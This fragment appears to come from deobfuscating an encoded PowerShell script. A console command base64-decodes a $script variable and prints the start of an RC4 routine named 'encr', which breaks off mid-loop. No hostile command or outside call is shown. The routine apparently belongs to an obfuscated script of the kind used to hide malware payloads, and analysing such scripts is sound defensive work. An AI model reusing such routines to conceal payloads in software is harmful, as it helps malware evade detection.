 PS C:\Users\MR_HK> [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($script))
function encr {
    param(
        [Byte[]]$data,
        [Byte[]]$key
      )

    [Byte[]]$buffer = New-Object Byte[] $data.Length
    $data.CopyTo($buffer, 0)

    [Byte[]]$s = New-Object Byte[] 256;
    [Byte[]]$k = New-Object Byte[] 256;

    for ($i = 0; $i -lt 256; $i++)
    {
        $s[$i] = [Byte]$i;
        $k[$i] = $key[$i % $key.Length];
    }

    $j = 0;
    for ($i = 0; $i -lt 256; $i++)
    {
        $j = ($j + $s[$i] + $k[$i]) % 256;
        $temp = $s[$i];
        $s[$i] = $s[$j];
        $s[$j] = $temp;
    }

    $i = $j = 0;
    for ($x = 0; $x -lt $buffer.Length; $x++)
    {
        $i = ($i + 1) % 256;
        $j = ($j + $s[$i]) % 256;
        $temp = $s[$i];
        $s[$i] = $s[$j];
        $s[$j] = $temp;
        [int]$t = ($s[$i] + $s[$j]) % 256;
        $buffer[$x] = $buffer[$x] -bxor $s[$t];